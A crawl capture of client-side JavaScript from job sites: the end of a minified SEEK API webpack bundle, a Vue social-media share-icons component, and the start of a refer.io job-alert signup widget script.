i},d=e=>{let{children:t,getAuthToken:n,authCacheKey:r}=e,{setUser:o}=(0,a.W)(),u=(0,i.useMemo)(()=>(e=>{let{getAuthToken:t,setUser:n}=e,r=c({getAuthToken:t,setUser:n}),i=!1;return{fetch:()=>r,refetch:async()=>{if(i)return r;r=c({getAuthToken:t,setUser:n}),i=!0;try{return await r}finally{i=!1}}}})({getAuthToken:n,authCacheKey:r,setUser:o}),[n,r,o]);return(0,l.jsx)(s.Provider,{value:{tokenCache:u},children:t})},f=()=>{let e=(0,i.useContext)(s);if(!e)throw Error("No AuthProvider. Wrap the root component in <AuthProvider>.");return e}},99237:(e,t,n)=>{function r(e){return e}function i(e){return e}function a(e){}function o(e){throw Error()}function l(e){}function s(e){let t=Object.values(e).filter(e=>"number"==typeof e);return Object.entries(e).filter(e=>{let[n,r]=e;return -1===t.indexOf(+n)}).map(e=>{let[t,n]=e;return n})}function u(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return e.map(e=>D(e)).join(t)}function c(e,t){return"bigint"==typeof t?t.toString():t}function d(e){return{get value(){{let t=e();return Object.defineProperty(this,"value",{value:t}),t}}}}function f(e){return null==e}function p(e){let t=+!!e.startsWith("^"),n=e.endsWith("$")?e.length-1:e.length;return e.slice(t,n)}function h(e,t){let n=(e.toString().split(".")[1]||"").length,r=t.toString(),i=(r.split(".")[1]||"").length;if(0===i&&/\d?e-\d?/.test(r)){let e=r.match(/\d?e-(\d?)/);null!=e&&e[1]&&(i=Number.parseInt(e[1]))}let a=n>i?n:i;return Number.parseInt(e.toFixed(a).replace(".",""))%Number.parseInt(t.toFixed(a).replace(".",""))/10**a}n.r(t),n.d(t,{BIGINT_FORMAT_RANGES:()=>V,Class:()=>en,NUMBER_FORMAT_RANGES:()=>F,aborted:()=>W,allowsEval:()=>C,assert:()=>l,assertEqual:()=>r,assertIs:()=>a,assertNever:()=>o,assertNotEqual:()=>i,assignProp:()=>g,cached:()=>d,captureStackTrace:()=>z,cleanEnum:()=>et,cleanRegex:()=>p,clone:()=>N,cloneDef:()=>k,createTransparentProxy:()=>R,defineLazy:()=>v,esc:()=>S,escapeRegex:()=>I,extend:()=>Q,finalizeIssue:()=>G,floatSafeRemainder:()=>h,getElementAtPath:()=>_,getEnumValues:()=>s,getLengthableOrigin:()=>X,getParsedType:()=>P,getSizableOrigin:()=>J,isObject:()=>q,isPlainObject:()=>E,issue:()=>ee,joinValues:()=>u,jsonStringifyReplacer:()=>c,merge:()=>B,mergeDefs:()=>b,normalizeParams:()=>M,nullish:()=>f,numKeys:()=>A,objectClone:()=>y,omit:()=>U,optionalKeys:()=>L,partial:()=>Z,pick:()=>$,prefixIssues:()=>K,primitiveTypes:()=>j,promiseAllObject:()=>w,propertyKeyTypes:()=>O,randomString:()=>x,required:()=>H,shallowClone:()=>T,stringifyPrimitive:()=>D,unwrapMessage:()=>Y});let m=Symbol("evaluating");function v(e,t,n){let r;Object.defineProperty(e,t,{get(){if(r!==m)return void 0===r&&(r=m,r=n()),r},set(n){Object.defineProperty(e,t,{value:n})},configurable:!0})}function y(e){return Object.create(Object.getPrototypeOf(e),Object.getOwnPropertyDescriptors(e))}function g(e,t,n){Object.defineProperty(e,t,{value:n,writable:!0,enumerable:!0,configurable:!0})}function b(){let e={};for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];for(let t of n)Object.assign(e,Object.getOwnPropertyDescriptors(t));return Object.defineProperties({},e)}function k(e){return b(e._zod.def)}function _(e,t){return t?t.reduce((e,t)=>null==e?void 0:e[t],e):e}function w(e){let t=Object.keys(e);return Promise.all(t.map(t=>e[t])).then(e=>{let n={};for(let r=0;r<t.length;r++)n[t[r]]=e[r];return n})}function x(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t="abcdefghijklmnopqrstuvwxyz",n="";for(let r=0;r<e;r++)n+=t[Math.floor(Math.random()*t.length)];return n}function S(e){return JSON.stringify(e)}let z="captureStackTrace"in Error?Error.captureStackTrace:function(){};function q(e){return"object"==typeof e&&null!==e&&!Array.isArray(e)}let C=d(()=>{var e;if("undefined"!=typeof navigator&&null!=(e=navigator)&&null!=(e=e.userAgent)&&e.includes("Cloudflare"))return!1;try{return Function(""),!0}catch(e){return!1}});function E(e){if(!1===q(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!1!==q(n)&&!1!==Object.prototype.hasOwnProperty.call(n,"isPrototypeOf")}function T(e){return E(e)?{...e}:e}function A(e){let t=0;for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&t++;return t}let P=e=>{let t=typeof e;switch(t){case"undefined":return"undefined";case"string":return"string";case"number":return Number.isNaN(e)?"nan":"number";case"boolean":return"boolean";case"function":return"function";case"bigint":return"bigint";case"symbol":return"symbol";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch)return"promise";if("undefined"!=typeof Map&&e instanceof Map)return"map";if("undefined"!=typeof Set&&e instanceof Set)return"set";if("undefined"!=typeof Date&&e instanceof Date)return"date";if("undefined"!=typeof File&&e instanceof File)return"file";return"object";default:throw Error(`Unknown data type: ${t}`)}},O=new Set(["string","number","symbol"]),j=new Set(["string","number","bigint","boolean","symbol","undefined"]);function I(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function N(e,t,n){let r=new e._zod.constr(t??e._zod.def);return(!t||null!=n&&n.parent)&&(r._zod.parent=e),r}function M(e){if(!e)return{};if("string"==typeof e)return{error:()=>e};if((null==e?void 0:e.message)!==void 0){if((null==e?void 0:e.error)!==void 0)throw Error("Cannot specify both `message` and `error` params");e.error=e.message}return(delete e.message,"string"==typeof e.error)?{...e,error:()=>e.error}:e}function R(e){let t;return new Proxy({},{get:(n,r,i)=>(t??(t=e()),Reflect.get(t,r,i)),set:(n,r,i,a)=>(t??(t=e()),Reflect.set(t,r,i,a)),has:(n,r)=>(t??(t=e()),Reflect.has(t,r)),deleteProperty:(n,r)=>(t??(t=e()),Reflect.deleteProperty(t,r)),ownKeys:n=>(t??(t=e()),Reflect.ownKeys(t)),getOwnPropertyDescriptor:(n,r)=>(t??(t=e()),Reflect.getOwnPropertyDescriptor(t,r)),defineProperty:(n,r,i)=>(t??(t=e()),Reflect.defineProperty(t,r,i))})}function D(e){return"bigint"==typeof e?e.toString()+"n":"string"==typeof e?`"${e}"`:`${e}`}function L(e){return Object.keys(e).filter(t=>"optional"===e[t]._zod.optin&&"optional"===e[t]._zod.optout)}let F={safeint:[Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER],int32:[-0x80000000,0x7fffffff],uint32:[0,0xffffffff],float32:[-34028234663852886e22,34028234663852886e22],float64:[-Number.MAX_VALUE,Number.MAX_VALUE]},V={int64:[BigInt("-9223372036854775808"),BigInt("9223372036854775807")],uint64:[BigInt(0),BigInt("18446744073709551615")]};function $(e,t){let n=e._zod.def,r=b(e._zod.def,{get shape(){let e={};for(let r in t){if(!(r in n.shape))throw Error(`Unrecognized key: "${r}"`);t[r]&&(e[r]=n.shape[r])}return g(this,"shape",e),e},checks:[]});return N(e,r)}function U(e,t){let n=e._zod.def,r=b(e._zod.def,{get shape(){let r={...e._zod.def.shape};for(let e in t){if(!(e in n.shape))throw Error(`Unrecognized key: "${e}"`);t[e]&&delete r[e]}return g(this,"shape",r),r},checks:[]});return N(e,r)}function Q(e,t){if(!E(t))throw Error("Invalid input to extend: expected a plain object");let n=b(e._zod.def,{get shape(){let n={...e._zod.def.shape,...t};return g(this,"shape",n),n},checks:[]});return N(e,n)}function B(e,t){let n=b(e._zod.def,{get shape(){let n={...e._zod.def.shape,...t._zod.def.shape};return g(this,"shape",n),n},get catchall(){return t._zod.def.catchall},checks:[]});return N(e,n)}function Z(e,t,n){let r=b(t._zod.def,{get shape(){let r=t._zod.def.shape,i={...r};if(n)for(let t in n){if(!(t in r))throw Error(`Unrecognized key: "${t}"`);n[t]&&(i[t]=e?new e({type:"optional",innerType:r[t]}):r[t])}else for(let t in r)i[t]=e?new e({type:"optional",innerType:r[t]}):r[t];return g(this,"shape",i),i},checks:[]});return N(t,r)}function H(e,t,n){let r=b(t._zod.def,{get shape(){let r=t._zod.def.shape,i={...r};if(n)for(let t in n){if(!(t in i))throw Error(`Unrecognized key: "${t}"`);n[t]&&(i[t]=new e({type:"nonoptional",innerType:r[t]}))}else for(let t in r)i[t]=new e({type:"nonoptional",innerType:r[t]});return g(this,"shape",i),i},checks:[]});return N(t,r)}function W(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;for(let r=t;r<e.issues.length;r++){var n;if((null==(n=e.issues[r])?void 0:n.continue)!==!0)return!0}return!1}function K(e,t){return t.map(t=>(t.path??(t.path=[]),t.path.unshift(e),t))}function Y(e){return"string"==typeof e?e:null==e?void 0:e.message}function G(e,t,n){let r={...e,path:e.path??[]};if(!e.message){var i,a,o,l,s;r.message=Y(null==(i=e.inst)||null==(i=i._zod.def)||null==(a=i.error)?void 0:a.call(i,e))??Y(null==t||null==(o=t.error)?void 0:o.call(t,e))??Y(null==(l=n.customError)?void 0:l.call(n,e))??Y(null==(s=n.localeError)?void 0:s.call(n,e))??"Invalid input"}return delete r.inst,delete r.continue,null!=t&&t.reportInput||delete r.input,r}function J(e){return e instanceof Set?"set":e instanceof Map?"map":e instanceof File?"file":"unknown"}function X(e){return Array.isArray(e)?"array":"string"==typeof e?"string":"unknown"}function ee(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let[r,i,a]=t;return"string"==typeof r?{message:r,code:"custom",input:i,inst:a}:{...r}}function et(e){return Object.entries(e).filter(e=>{let[t,n]=e;return Number.isNaN(Number.parseInt(t,10))}).map(e=>e[1])}class en{constructor(){}}},99576:(e,t,n)=>{var r=n(8143);t.createRoot=r.createRoot,t.hydrateRoot=r.hydrateRoot}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var a=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;n.t=function(r,i){if(1&i&&(r=this(r)),8&i||"object"==typeof r&&r&&(4&i&&r.__esModule||16&i&&"function"==typeof r.then))return r;var a=Object.create(null);n.r(a);var o={};e=e||[null,t({}),t([]),t(t)];for(var l=2&i&&r;"object"==typeof l&&!~e.indexOf(l);l=t(l))Object.getOwnPropertyNames(l).forEach(e=>o[e]=()=>r[e]);return o.default=()=>r,n.d(a,o),a}})(),n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.f={},n.e=e=>Promise.all(Object.keys(n.f).reduce((t,r)=>(n.f[r](e,t),t),[])),n.u=e=>""+(({12:"profiler",66:"zh-translations",118:"panels-enhancedJobPosting-EnhancedJobPosting",270:"panels-tscCandidateMatches-TscCandidateMatches",280:"panels-candidateProfile-CandidateProfile",310:"panels-adSelection-AdSelection",366:"panels-example-Example",622:"panels-questionnaire-Questionnaire",777:"recorder",852:"th-translations",862:"panels-adPerformance-AdPerformance",866:"en-PSEUDO-translations",877:"id-translations",943:"en-translations"})[e]||e)+"-"+({12:"fd758bc70895142b405e",24:"02968162bf27fe6b9373",66:"535eb13abff35d403288",118:"a3c6d6e2d959a1ce6240",182:"71900d9ad689eec2841a",192:"69bf74e4181e1745bfdb",205:"d066969c692ab04ac4a5",265:"07d92c8132891aa033a1",270:"6263b835d243348f951b",280:"9cdce28a1f115ffb112c",310:"ebf120fdc545e8fa48e7",363:"4b6a4bbefd5a53fae85f",366:"e5bcaabf55d7978ed7a9",485:"83cea492e9fe4317aa16",501:"c20da7c726e7406cfaee",575:"2a54145bca89e1bb83e5",595:"b26481cd067d2a8959af",622:"ea50f2c5f6aeb56305c5",639:"d9ef4fd22334eed1232e",645:"389e1f3bfe1b5155b1b4",647:"88785495d9fb2b9e8e73",702:"aebf3afc8bfcba98af7b",777:"6a25ddeeccc725bb62dc",784:"53a62a109f2fccd89ef2",851:"c1b4752cc150d56e40f8",852:"7455e0d5057eb6fafc9c",862:"e441e831b04afd39ae58",866:"e55209a6cfeffcbc3c02",877:"d845507d3c40659cf9ec",943:"ac7cf3c01544a60adfa8"})[e]+".js",n.miniCssF=e=>""+(({270:"panels-tscCandidateMatches-TscCandidateMatches",280:"panels-candidateProfile-CandidateProfile",310:"panels-adSelection-AdSelection",366:"panels-example-Example",622:"panels-questionnaire-Questionnaire",792:"main",862:"panels-adPerformance-AdPerformance"})[e]||e)+"-"+({270:"7e63f9f1f6e2e7eb2441",280:"f9417c8f78ebce820ab6",310:"b26366cffa0739e66792",366:"60054e1cfca9b8c841a0",622:"b981c34256bedd064fdc",792:"fd0643d9934df0601a82",851:"89be32999173d363c42d",862:"238a99ff1c633384e152"})[e]+".css",n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="SeekApi:";n.l=(r,i,a,o)=>{if(e[r])return void e[r].push(i);if(void 0!==a)for(var l,s,u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var d=u[c];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==t+a){l=d;break}}l||(s=!0,(l=document.createElement("script")).charset="utf-8",l.timeout=120,n.nc&&l.setAttribute("nonce",n.nc),l.setAttribute("data-webpack",t+a),l.src=r),e[r]=[i];var f=(t,n)=>{l.onerror=l.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],l.parentNode&&l.parentNode.removeChild(l),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:l}),12e4);l.onerror=f.bind(null,l.onerror),l.onload=f.bind(null,l.onload),s&&document.head.appendChild(l)}})(),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),n.p="https://integration.seek.com/panels/static/",(()=>{if("undefined"!=typeof document){var e=e=>new Promise((t,r)=>{var i=n.miniCssF(e),a=n.p+i;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var i=n[r],a=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}for(var o=document.getElementsByTagName("style"),r=0;r<o.length;r++){var i=o[r],a=i.getAttribute("data-href");if(a===e||a===t)return i}})(i,a))return t();((e,t,r,i,a)=>{var o=document.createElement("link");return o.rel="stylesheet",o.type="text/css",n.nc&&(o.nonce=n.nc),o.onerror=o.onload=n=>{if(o.onerror=o.onload=null,"load"===n.type)i();else{var r=n&&n.type,l=n&&n.target&&n.target.href||t,s=Error("Loading CSS chunk "+e+` failed.
(`+r+": "+l+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=r,s.request=l,o.parentNode&&o.parentNode.removeChild(o),a(s)}},o.href=t,r?r.parentNode.insertBefore(o,r.nextSibling):document.head.appendChild(o)})(e,a,null,t,r)}),t={792:0};Object.keys(t).forEach(t=>e(t)),n.f.miniCss=(n,r)=>{t[n]?r.push(t[n]):0!==t[n]&&({270:1,280:1,310:1,366:1,622:1,851:1,862:1})[n]&&r.push(t[n]=e(n).then(()=>{t[n]=0},e=>{throw delete t[n],e}))}}})(),(()=>{n.b=document.baseURI||self.location.href;var e={792:0};n.f.j=(t,r)=>{var i=n.o(e,t)?e[t]:void 0;if(0!==i)if(i)r.push(i[2]);else{var a=new Promise((n,r)=>i=e[t]=[n,r]);r.push(i[2]=a);var o=n.p+n.u(t),l=Error();n.l(o,r=>{if(n.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var a=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;l.message="Loading chunk "+t+` failed.
(`+a+": "+o+")",l.name="ChunkLoadError",l.type=a,l.request=o,i[1](l)}},"chunk-"+t,t)}};var t=(t,r)=>{var i,a,[o,l,s]=r,u=0;if(o.some(t=>0!==e[t])){for(i in l)n.o(l,i)&&(n.m[i]=l[i]);s&&s(n)}for(t&&t(r);u<o.length;u++)a=o[u],n.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=globalThis.webpackChunkSeekApi=globalThis.webpackChunkSeekApi||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),n.nc=void 0;var r=n(23231);return r.default})());
//# sourceMappingURL=SeekApi.js.map

--- FILE ---
content_type: text/javascript
request_url: https://globalinformation.applicantpro.com/js/web-components/SocialMediaIcons-41588522.js
body_size: 851
content:
import { A as u } from "./ApIcon-6168a5d3.js";
import { a as h } from "./public-career-site-ec5a97ee.js";
const w = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7a5 5 0 0 0-5 5a5 5 0 0 0 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1M8 13h8v-2H8v2m9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1c0 1.71-1.39 3.1-3.1 3.1h-4V17h4a5 5 0 0 0 5-5a5 5 0 0 0-5-5Z"/>'
}, f = w, _ = window.Vue.defineComponent, n = window.Vue.openBlock, i = window.Vue.createElementBlock, l = window.Vue.createCommentVNode, o = window.Vue.createElementVNode, m = window.Vue.resolveComponent, a = window.Vue.withCtx, r = window.Vue.createVNode, k = window.Vue.unref, g = window.Vue.createBlock, b = window.Vue.Fragment, V = { class: "xs12" }, v = {
  key: 0,
  class: "font-weight-bold"
}, y = {
  key: 1,
  class: "font-weight-bold"
}, U = {
  key: 0,
  class: "pr4"
}, x = ["href", "title"], T = {
  key: 1,
  class: "pr4"
}, C = ["href", "title"], I = {
  key: 2,
  class: "pr4"
}, M = ["href", "title"], B = {
  key: 3,
  class: "pr3"
}, N = ["href", "title"], J = /* @__PURE__ */ _({
  __name: "SocialMediaIcons",
  props: {
    facebookUrl: { default: "" },
    facebookTitle: { default: "" },
    instagramUrl: { default: "" },
    instagramTitle: { default: "" },
    linkedinUrl: { default: "" },
    linkedinTitle: { default: "" },
    twitterUrl: { default: "" },
    twitterTitle: { default: "" },
    rule: { default: "" }
  },
  setup(c) {
    const d = h(), t = c;
    async function p() {
      navigator.clipboard.writeText(window.location.href), d.toastInfo("Link copied to clipboard");
    }
    return (G, e) => {
      const s = m("w-flex");
      return n(), i(b, null, [
        r(s, {
          wrap: "",
          class: "pt2"
        }, {
          default: a(() => [
            o("div", V, [
              t.rule === "followUs" ? (n(), i("h3", v, "Follow Us On Social Media")) : t.rule === "shareThisJob" ? (n(), i("h3", y, "Share This Job")) : l("", !0)
            ])
          ]),
          _: 1
        }),
        r(s, {
          wrap: "",
          class: "pb3"
        }, {
          default: a(() => [
            t.facebookUrl ? (n(), i("div", U, [
              o("a", {
                href: t.facebookUrl,
                target: "_blank",
                title: t.facebookTitle
              }, e[1] || (e[1] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/facebook_vue.png",
                  alt: "Facebook",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, x)
            ])) : l("", !0),
            t.instagramUrl ? (n(), i("div", T, [
              o("a", {
                href: t.instagramUrl,
                target: "_blank",
                title: t.instagramTitle
              }, e[2] || (e[2] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/instagram_vue.png",
                  alt: "Instagram",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, C)
            ])) : l("", !0),
            t.linkedinUrl ? (n(), i("div", I, [
              o("a", {
                href: t.linkedinUrl,
                target: "_blank",
                title: t.linkedinTitle
              }, e[3] || (e[3] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/linkedin_vue.png",
                  alt: "LinkedIn",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, M)
            ])) : l("", !0),
            t.twitterUrl ? (n(), i("div", B, [
              o("a", {
                href: t.twitterUrl,
                target: "_blank",
                title: t.twitterTitle
              }, e[4] || (e[4] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/x_vue.png",
                  alt: "X",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, N)
            ])) : l("", !0),
            t.rule === "shareThisJob" ? (n(), g(u, {
              key: 4,
              class: "pointer",
              width: "25",
              icon: k(f),
              onClick: e[0] || (e[0] = (E) => p())
            }, null, 8, ["icon"])) : l("", !0)
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  J as _
};


--- FILE ---
content_type: text/javascript
request_url: https://widget-dot-refer-io.appspot.com/refer.js
body_size: 12639
content:
//Remap the referWidget function. This is adding the window.referWidget.c() to make sure the referWidget() calls execute the function to process them
//This is done at the beginning so we don't have to iterate over every property added later.
window.referWidget.remap = (function(old){
	window.referWidget = function() {
		(window.referWidget.q = window.referWidget.q || []).push(arguments);
		window.referWidget.c();
	};
	//Make sure to include any property that comes with the old function
	for (var key in old) {
		if (Object.prototype.hasOwnProperty.call(old, key)) {
			var val = old[key];
			window.referWidget[key] = old[key]
		}
	}
})(referWidget);

// TODO: Find a cleaner way to detect if its IE8/IE9
window.referWidget.process = (function(){

	/** Variable initialization **/
	// baseUrl: URL to fetch local files (HTMLs/CSSs/JSs)
	// TODO: Find a better way to dynamically select if we are in a development or production environment
	// TODO: IMPORTANT - Change this back to https://widget-dot-refer-io.appspot.com before releasing
	var baseUrl = (location.protocol == "file:") ? "http://localhost:8080" : "https://widget-dot-refer-io.appspot.com";

	// API PATH
	var apiUrl = "https://widget-dot-refer-io.appspot.com/api/v1";

	// Flags if subscription process has been completed.
	var subscriptionCompleted = false;

	var init = function(o, e){

		// var client = algoliasearch('48YU7PR3Z6', '831bd24a60e7a77995042d9c3a4eb02d');
		// var index = client.initIndex('clean_job_titles');

		// Widget options
		// api_key (REQUIRED):  Sets the api key of the employer where the widget is currently being displayed.
		// style (OPTIONAL): Sets the style used to display the widget. Possible options are wide | sidebar | sidebar_no_bootstrap.
		// source (OPTIONAL): Represents the request's page type.
		// name (OPTIONAL): Prepopulates the name field.
		// email (OPTIONAL): Prepopulates the email field.
		// phbne (OPTIONAL): Prepopulates the phone field
		// title (OPTIONAL): Job title of the current page the user is viewing. Usually provided in thankyou pages and specific job sites.
		// aid (OPTIONAL): Application id of the user subscribed. Usually provided by a thankyou page to request a resume after the subscription is done.
		// referrer_user_id (OPTIONAL): Id for the user who is referring the new signup.
		// referral_source (OPTIONAL): Source string for the referral
		var options = o;

		var element = e;

		// If sent element is a jquery object, retrieve actual dom element from it
		if(window.jQuery !== undefined && element instanceof window.jQuery){
			element =  e[0];
		}

		// if a new baseUrl or apiUrl is sent
		if(options.hasOwnProperty("base_url")){
			baseUrl = options.base_url;
		}

		if(options.hasOwnProperty("api_url") && options.api_url !== null && options.api_url != ""){
			apiUrl = options.api_url;
		}

		var collectResumes = true;
		var collectOptIns = true;
		var showHiddenLink = true;
		var showReferioLink = true;
		var collectQuestionnaire = true;
		var querySource = "";
		var companyName = "";
		var predictedJobTitle = undefined;
		var predictedLocation = "";
		var timezone = window.Intl !== undefined ? Intl.DateTimeFormat().resolvedOptions().timeZone : "";

		// Holds phone until so we don't post phone number if not accepted
		var tempPhone = "";

		var pathname = "/signup";

		// Add widget stylesheet
		// This is added at this moment because IE8/IE9 uses some styles for the popup button in some situations.
		utils.addStyleTag(baseUrl+"/assets/stylesheets/widget.css");

		// If browser is IE < 9 show a popup
		if(utils.isIE() && utils.isIE() <= 9 && window.location.pathname != pathname){

			var parameters = utils.buildQueryStringFromObject(options);

			parameters = parameters.slice(0, - 1);

			var signup_url = baseUrl + pathname + parameters;

			if(options.style == "fixed"){

				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;

				div.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup refer-primary-background-color" title="Sign up for job Alerts">Sign up for Job Alerts!</a>';

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

			}else{

				element.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup" style="text-align: center; display: block; background-color: #c0c0c0; padding: 10px; color: #ffffff; border-radius: 5px;" title="Sign up for job Alerts">Click Here!</a>';

			}

			utils.addEventListener(element, "click", function(event){

				event = event || window.event;
				event.preventDefault ? event.preventDefault() : (event.returnValue = false);
				var popupHeight = 300;
				var popupWidth = 400;
				var popupLeft = (screen.width/2)-(popupWidth/2);
				var popupTop = (screen.height/2)-(popupHeight/2);

				var newWindow = window.open(signup_url, "_blank","width=400,height=400,left=" + popupLeft + ",top=" + popupTop);
				if (window.focus) {newWindow.focus()}

			});

			return;
		}

		// Validate API key and get employers data
		// Pre-flight request
		var preflightOptions = {
			api_key: options.api_key,
			job_title: options.title
		}

		utils.getJSON("https://go-api-dot-refer-io.appspot.com/api/v3/widget/preflight" + utils.buildQueryStringFromObject(preflightOptions), function(response){

			// If the response is not valid
			if(response.hasOwnProperty("error")){
				console.log("Refer.io Widget couldn't load properly because the api key is not valid.");
				return;
			}

			// Setup internal options
			collectResumes = response.employer.collectResumes;
			collectOptIns = response.employer.collectOptIns;
			showHiddenLink = response.employer.showHiddenLink;
			showReferioLink = response.employer.showReferioLink;
			collectQuestionnaire = (response.employer.collectOptIns && response.employer.collectResumes ? true : false); //make sure to not collect Questionnaire if employer has disabled collectResumes or collectOptIns.
			companyName = response.employer.name;
			tempPhone = (options.phone ? options.phone : "");
			// predictedJobTitle = (response.search_term ? response.search_term : "");
			predictedLocation = (response.location ? response.location : "");
			// querySource = (response.search_term && response.search_term != "" ? "cleaner" : "");

			predictedJobTitle = (options.title ? options.title : "");
			querySource = (options.title && options.title != "" ? "prepopulated" : "");

			// //If we can't predict the job title then prepopulate with industry
			// if((!predictedJobTitle || predictedJobTitle == "") && response.employer && response.employer.industry && response.employer.industry != ""){
			// 	predictedJobTitle = response.employer.industry;
			// 	querySource = "industry";
			// }

			// Don't collect resumes if browser is IE8/IE9
			if(utils.isIE() && utils.isIE() <= 9){
				collectResumes = false;
			}

			setup();

		});

		function setup(){

			// If no style was supplied in the options object then fallback to fixed
			if(options.style === undefined){
				options.style = "fixed";
			}

			// Set primary and text colors if provided in the options object
			if(options.primary_color || options.text_color){

				var sheet = utils.createStyleSheet();

				if(options.primary_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "background-color: " + options.primary_color + ";", 0);
					utils.addCSSRule(sheet, ".refer-primary-color", "color: " + options.primary_color + ";", 0);

				}

				if(options.text_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "color: " + options.text_color + ";", 0);

				}

			}

			// Get template
			utils.getJSON(baseUrl + "/templates/widget?style=" + options.style, function(data){

				// Create a div
				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;
				div.style.position = "relative";

				// If style is fixed then add the necessary HTML to handle the expected behavior
				if(options.style == "fixed"){

					// If browser is IE < 9 then dont show the bottom right corner button.
					if(utils.isIE() && utils.isIE() <= 9){

						data.html = "<div class='fixed-container' style='display:block; bottom:initial !important; top: 0;'>" + data.html + "</div>";

					}else{

						div.classname += div.className + "fixed"
						data.html = "<div class='fixed-button refer-primary-background-color'>Receive job alerts!</div><div class='fixed-container'>" + data.html + "</div>";

					}

				}

				// Set the response's html to the new div's innerHTML
				div.innerHTML = data.html;

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

				// Add header to fixed style widget OR IE8/IE9
				if(options.style == "fixed" || utils.isIE() && utils.isIE() <= 9){

					var generalPane = element.querySelector(".refer-general-pane");
					var fixedHeaderElement = document.createElement("div");
					fixedHeaderElement.className = "refer-big-header";
					fixedHeaderElement.innerHTML = "<span class='refer-primary-color'>Sign Up For Job Alerts!</span>";

					generalPane.insertBefore(fixedHeaderElement, generalPane.firstChild);

				}

				// Setup widget. Prepopulate values
				element.querySelector("#refer-name").value = (options.name ? options.name : "");
				element.querySelector("#refer-email").value = (options.email ? options.email : "");
				element.querySelector("#refer-frequency").value = utils.todayFrequency();

				// IF is not IE < 9 then prepopulate the location input
				if(!utils.isIE() || utils.isIE() > 9){
					element.querySelector("#refer-location").value = predictedLocation;
				}

				// If there's application id don't collect resumes. Resumes are collected with aid.
				if(options.aid != null && options.aid != ""){
					collectResumes = false;
				}


				//Hiddeen admin to employer link
				var hiddenLink = element.querySelector("#refer-widget-admin-login-link");
				if(!showHiddenLink){
					hiddenLink.remove();
				} else {
					hiddenLink.addEventListener("click", function(){
						window.open("https://dashboard.refer.io/dashboard/" + options.api_key, "_blank");
					});
				}

				var noReferLink = element.querySelector("#no-refer-link");
				var withReferLink = element.querySelector("#with-refer-link");
				if(showReferioLink){
					withReferLink.style.display = "inline";
					noReferLink.style.display = "none";
				} else {
					withReferLink.style.display = "none";
					noReferLink.style.display = "inline";
				}

				main(element, options);
			});

		}

		function main(){

			// autocomplete(element.querySelector("#refer-title"),
			// 	{
			// 		hint: false,
			// 		autoWidth: false,
			// 		appendTo: element.querySelector("#refer-title-container")
			// 	},
			// 	{
			// 		source: autocomplete.sources.hits(index, {hitsPerPage: 5}),
			// 		//value to be displayed in input control after user's suggestion selection
			// 		displayKey: 'Title',
			// 		//hash of templates used when rendering dataset
			// 		templates: {
			// 			//'suggestion' templating function used to render a single suggestion
